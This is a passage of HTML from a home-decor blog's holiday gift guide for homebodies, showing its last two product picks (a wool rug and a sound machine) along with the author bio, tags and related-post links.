<h2>9. <a href="https://click.instylerooms.com?prod_id=-850118611246264830&amp;psid=94&amp;auth=jGApj&amp;kw=&amp;env=2&amp;subid=organic_instylerooms_us_blog&amp;fct=true&amp;passback=https%3A%2F%2Finstylerooms.com%2Fdarn" target="_blank" rel="noopener noreferrer">Cold Picnic Out in Palm Springs Hand Tufted Wool Rug</a>, $170</h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-3095" src="https://instylerooms.com/wp-content/uploads/2020/12/Cold-Picnic-Out-in-Palm-Springs-Hand-Tufted-Wool-Rug.jpg" alt="" width="450" height="343" srcset="https://instylerooms.com/wp-content/uploads/2020/12/Cold-Picnic-Out-in-Palm-Springs-Hand-Tufted-Wool-Rug.jpg 450w, https://instylerooms.com/wp-content/uploads/2020/12/Cold-Picnic-Out-in-Palm-Springs-Hand-Tufted-Wool-Rug-300x229.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>Think of this colorful rug as art for their feet! It&#8217;ll look great in their bathroom, kitchen&#8230; anywhere they need a little pattern!</p>
<h2>10. <a href="https://click.instylerooms.com?prod_id=134009579304479863&amp;psid=94&amp;auth=jGApj&amp;kw=&amp;env=2&amp;subid=organic_instylerooms_us_blog&amp;fct=true&amp;passback=https%3A%2F%2Finstylerooms.com%2Fdarn" target="_blank" rel="noopener noreferrer">Snooz Sound Machine</a>, $79.99</h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-3105" src="https://instylerooms.com/wp-content/uploads/2020/12/SNOOZ-Sound-Machine.jpg" alt="" width="450" height="315" srcset="https://instylerooms.com/wp-content/uploads/2020/12/SNOOZ-Sound-Machine.jpg 450w, https://instylerooms.com/wp-content/uploads/2020/12/SNOOZ-Sound-Machine-300x210.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>The best gifts for homebodies are the ones that bring better sleep! This portable sound machine features a mechanical fan that generates soothing white noise to help them fall asleep and <em>stay</em> asleep.</p>
<p>Whether you haven&#8217;t finished your seasonal decorating yet or you&#8217;re looking to add more, check out these <a href="https://instylerooms.com/blog/stylish-holiday-decorations/" target="_blank" rel="noopener noreferrer">stylish holiday decorations</a>!</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img src="https://instylerooms.com/wp-content/uploads/2022/03/allison-castloo.jpeg" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://instylerooms.com/blog/author/allisoncollins/" class="vcard author" rel="author"><span class="fn">Allison Castloo</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Allison Castloo is a writer, Bruce Springsteen enthusiast, and sixth-generation Texan living in Denton, Texas.</p>
</div></div><div class="clearfix"></div><div class="saboxplugin-socials "><a title="Instagram" target="_blank" href="https://www.instagram.com/allisoncastloo" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-instagram" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></span></a><a title="Pinterest" target="_blank" href="https://www.pinterest.com/allisoncastloo" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-pinterest" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></span></a><a title="Linkedin" target="_blank" href="https://www.linkedin.com/in/allisoncastloo/" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-linkedin" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z"></path></svg></span></a></div></div></div>					</div><!-- .entry-content -->

					<div class="post-tags-list date-color"><a href="https://instylerooms.com/blog/tag/gift-guides/" rel="tag">Gift Guides</a><a href="https://instylerooms.com/blog/tag/macys/" rel="tag">Macy's</a><a href="https://instylerooms.com/blog/tag/nordstrom/" rel="tag">Nordstrom</a></div>
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Finstylerooms.com%2Fblog%2Fgifts-for-homebodies%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Gifts+For+Homebodies+%28AKA+Everyone+In+2020%29&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fgifts-for-homebodies%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fgifts-for-homebodies%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fgifts-for-homebodies%2F&#038;description=Gifts+For+Homebodies+%28AKA+Everyone+In+2020%29&#038;media=https%3A%2F%2Finstylerooms.com%2Fwp-content%2Fuploads%2F2020%2F12%2Fgifts-for-homebodies-post-thegem-blog-timeline-large.png" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Finstylerooms.com%2Fblog%2Fgifts-for-homebodies%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fgifts-for-homebodies%2F&#038;title=Gifts+For+Homebodies+%28AKA+Everyone+In+2020%29&amp;summary=Looking+for+gifts+for+homebodies%3F+Check+out+these+colorful+and+cozy+pieces+for+the+stay-at-home+enthusiasts+on+your+list.%C2%A0" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fgifts-for-homebodies%2F&#038;title=Gifts+For+Homebodies+%28AKA+Everyone+In+2020%29" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>

						
						<div class="post-related-posts">
		<h2>Related Posts</h2>
		<div class="post-related-posts-block clearfix">
			<div class="preloader"><div class="preloader-spin"></div></div>
			<div class="related-posts-carousel">
									<div class="related-element">
						<a href="https://instylerooms.com/blog/statement-rugs/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2021/01/statement-rugs-256x256.jpg" class=" wp-post-image" alt="10 Statement Rugs We&#039;re Bookmarking | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2021/01/statement-rugs-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2021/01/statement-rugs-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/statement-rugs/">10 Statement Rugs We&#8217;re Bookmarking</a>								<div class='related-element-info-excerpt'>
									<p>Whether it&#8217;s a runner to jazz up a hallway or a fluffy new rug to cozy up your bedroom, statement rugs are the easiest way to change it up!</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/statement-rugs/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">14 Jan 2021</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/sustainable-home-pieces/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2023/04/sustainable-home-pieces-256x256.jpg" class=" wp-post-image" alt="Sustainable Home Pieces You’ll Love for Earth Day | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2023/04/sustainable-home-pieces-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2023/04/sustainable-home-pieces-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/sustainable-home-pieces/">Sustainable Home Pieces You’ll Love for Earth Day (and Beyond)</a>								<div class='related-element-info-excerpt'>
									<p>As you&#8217;re adding new stuff to your space, shop with Mother Earth in mind! Check out our favorite sustainable home pieces.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">20 Apr 2023</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/stunning-serving-platters/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2021/11/stunning-serving-platters-256x256.jpg" class=" wp-post-image" alt="Stunning Serving Platters and Boards | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2021/11/stunning-serving-platters-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2021/11/stunning-serving-platters-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/stunning-serving-platters/">Stunning Serving Platters and Boards</a>								<div class='related-element-info-excerpt'>
									<p>Whether you&#8217;re serving up a Friendsgiving feast or hosting for the entire fam, you&#8217;re going to need some stunning serving platters and boards.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">09 Nov 2021</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/holiday-wreaths-for-every-style/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2019/11/wreaths-isr-post-256x256.jpg" class=" wp-post-image" alt="15 Holiday Wreaths for Every Style | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2019/11/wreaths-isr-post-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2019/11/wreaths-isr-post-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/holiday-wreaths-for-every-style/">15 Holiday Wreaths for Every Style</a>								<div class='related-element-info-excerpt'>
									<p>Holiday entertaining season is right around the corner! Before we start the process of getting our recipes together and making sure our spaces are fully decked out, we’re going to start at the very beginning: our front doors. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/holiday-wreaths-for-every-style/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">14 Nov 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/summer-doormat-roundup/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2022/06/inStyle-Rooms_Doormat-Roundup_Feature-Image-256x256.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2022/06/inStyle-Rooms_Doormat-Roundup_Feature-Image-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2022/06/inStyle-Rooms_Doormat-Roundup_Feature-Image-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/summer-doormat-roundup/">Summer Doormat Roundup</a>								<div class='related-element-info-excerpt'>
									<p>One of our fav ways to give a little refresh to your space, especially this summer, is by giving your front door a little bit of love!</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">18 Jul 2022</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/our-top-home-picks-from-the-nordstrom-anniversary-sale/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2020/08/home-nordstrom-sale-256x256.png" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2020/08/home-nordstrom-sale-thegem-post-thumb-small.png 1x, https://instylerooms.com/wp-content/uploads/2020/08/home-nordstrom-sale-thegem-post-thumb-large.png 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/our-top-home-picks-from-the-nordstrom-anniversary-sale/">Our Top Home Picks from the Nordstrom Anniversary Sale</a>								<div class='related-element-info-excerpt'>
									<p>Candles and throws and diffusers, oh my! Check out our top home picks from the Nordstrom Anniversary Sale, then go choose your own! </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/our-top-home-picks-from-the-nordstrom-anniversary-sale/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">14 Aug 2020</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/our-2021-holiday-home-gift-guide-under-100/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2021/11/home-gift-guide-2021-256x256.png" class=" wp-post-image" alt="Our 2021 Holiday Home Gift Guide Under $100 | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2021/11/home-gift-guide-2021-thegem-post-thumb-small.png 1x, https://instylerooms.com/wp-content/uploads/2021/11/home-gift-guide-2021-thegem-post-thumb-large.png 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/our-2021-holiday-home-gift-guide-under-100/">Our 2021 Holiday Home Gift Guide Under $100</a>								<div class='related-element-info-excerpt'>
									<p>Don&#8217;t stress about making progress on your gifting list. We&#8217;ve curated a home gift guide under $100 for every kind of recipient.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">18 Nov 2021</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/relaxing-bedroom-products/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2020/04/pillow-ritual-soothing-256x256.jpg" class=" wp-post-image" alt="Relaxing Bedroom Products To Maximize Calming Vibes | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2020/04/pillow-ritual-soothing-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2020/04/pillow-ritual-soothing-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/relaxing-bedroom-products/">15 Relaxing Bedroom Products to Maximize Calming Vibes</a>								<div class='related-element-info-excerpt'>
									<p>Wash your hands, put on your favorite playlist and scroll on for some relaxing bedroom products to send some calming vibes your way. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/relaxing-bedroom-products/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">09 Apr 2020</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/stellar-string-lights/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2023/05/pexels-jason-villanueva-1146562-256x256.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2023/05/pexels-jason-villanueva-1146562-scaled-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2023/05/pexels-jason-villanueva-1146562-scaled-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/stellar-string-lights/">Light Up Your Outdoor Space with these Stellar String Lights</a>								<div class='related-element-info-excerpt'>
									<p>Check out these six stellar string string lights to enhance your outdoor space this summer and make it shine brighter than ever.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">30 May 2023</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/super-cute-home-decor-up-to-40-off-at-nordstrom/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2020/02/cute-home-decor-on-sale-at-nordstrom-256x256.jpg" class=" wp-post-image" alt="Super Cute Home Décor Up to 40% Off at Nordstrom | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2020/02/cute-home-decor-on-sale-at-nordstrom-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2020/02/cute-home-decor-on-sale-at-nordstrom-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/super-cute-home-decor-up-to-40-off-at-nordstrom/">Super Cute Home Décor Up to 40% Off at Nordstrom</a>								<div class='related-element-info-excerpt'>
									<p>Shop candles, shower curtains, pots &#038; pans, throws—all the things!—for up to 40% off. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/super-cute-home-decor-up-to-40-off-at-nordstrom/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">20 Feb 2020</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/stylish-home-gifts-under-50/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2019/12/home-gifts-isr-blog-256x256.jpg" class=" wp-post-image" alt="Stylish Home Gifts Under $50 | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2019/12/home-gifts-isr-blog-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2019/12/home-gifts-isr-blog-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/stylish-home-gifts-under-50/">14 Stylish Home Gifts Under $50</a>								<div class='related-element-info-excerpt'>
									<p>Whether your gift recipient is the holiday entertainer or a bit of a couch potato, you can’t go wrong with a thoughtful gift to brighten up their home. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/stylish-home-gifts-under-50/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">19 Dec 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/8-powerful-fans/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2023/06/InStyle-Rooms_Fans_Feature-Image-256x256.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2023/06/InStyle-Rooms_Fans_Feature-Image-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2023/06/InStyle-Rooms_Fans_Feature-Image-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/8-powerful-fans/">8 Powerful Fans to Keep Your Space Cool This Summer</a>								<div class='related-element-info-excerpt'>
									<p>These 8 fans will be your perfect cooling companion, working to keep you and your space cool and comfortable during the scorching summer months ahead. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">29 Jun 2023</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/15-holiday-candles-to-inspire-all-the-fuzzy-feels/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2019/11/holiday-candles-256x256.jpg" class=" wp-post-image" alt="15 Holiday Candles to Inspire All the Fuzzy Feels | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2019/11/holiday-candles-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2019/11/holiday-candles-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/15-holiday-candles-to-inspire-all-the-fuzzy-feels/">15 Holiday Candles to Inspire All the Fuzzy Feels</a>								<div class='related-element-info-excerpt'>
									<p>Disclosure – The below contains affiliate links, which means we’ll receive a commission if you click on a link. We&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/15-holiday-candles-to-inspire-all-the-fuzzy-feels/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">08 Nov 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/spring-vases/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2022/03/spring-vases-256x256.jpg" class=" wp-post-image" alt="Gorgeous Spring Vases to Properly Kickstart Your Season | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2022/03/spring-vases-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2022/03/spring-vases-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/spring-vases/">Gorgeous Spring Vases to Properly Kickstart Your Season</a>								<div class='related-element-info-excerpt'>
									<p>It&#8217;s time to get squared away on cute spring vases before spring officially begins — shop our favorites for making a botanical statement!</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">08 Mar 2022</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/bathtub-essentials/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2022/01/bathtub-essentials-256x256.jpg" class=" wp-post-image" alt="Bathtub Essentials for the Most Relaxing Soak Everrrr | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2022/01/bathtub-essentials-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2022/01/bathtub-essentials-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/bathtub-essentials/">Bathtub Essentials for the Most Relaxing Soak Everrrr</a>								<div class='related-element-info-excerpt'>
									<p>Ready for an A+ soaking session? Check out all the bathtub essentials we&#8217;re wishlisting for the most relaxing spa-worthy experience *ever*. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">09 Feb 2022</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
							</div>

		</div>
	</div>

					
					
<div id="comments" class="comments-area">

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave <span class="light">a comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/gifts-for-homebodies/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://instylerooms.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="row"><div class="col-xs-12"><textarea name="comment" id="comment" cols="58" rows="10" tabindex="4" placeholder="Message *"></textarea></div></div><div class="row comment-form-fields"><div class="col-md-4 col-xs-12 comment-author-input"><input type="text" name="author" id="comment-author" value="" size="22" tabindex="1" aria-required="true" placeholder="Name *" /></div>
<div class="col-md-4 col-xs-12 comment-email-input"><input type="text" name="email" id="comment-email" value="" size="22" tabindex="2" aria-required="true" placeholder="Mail *" /></div>
<div class="col-md-4 col-xs-12 comment-url-input"><input type="text" name="url" id="comment-url" value="" size="22" tabindex="3" placeholder="Website" /></div>
<div class="col-md-12 col-xs-12"><input id="wp-comment-cookies-consent" class="cc-checkbox" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label class="cc-checkbox-label" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></div>
<div class="col-md-12 col-xs-12"><input id="wp_comment_policy_consent" class="cc-checkbox" aria-required="true" name="wp_comment_policy_consent" type="checkbox" value="yes" /><label class="cc-checkbox-label" for="wp_comment_policy_consent">By adding a comment I agree on sending my personal information to this site according to the <a href="privacy-policy">policy</a>.</label></div>
</div><div class="form-submit gem-button-position-inline"><button name="submit" type="submit" id="submit" class="gem-button gem-button-size-medium submit" value="Send Comment" />Send Comment</button></div><p><input type='hidden' name='comment_post_ID' value='3088' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
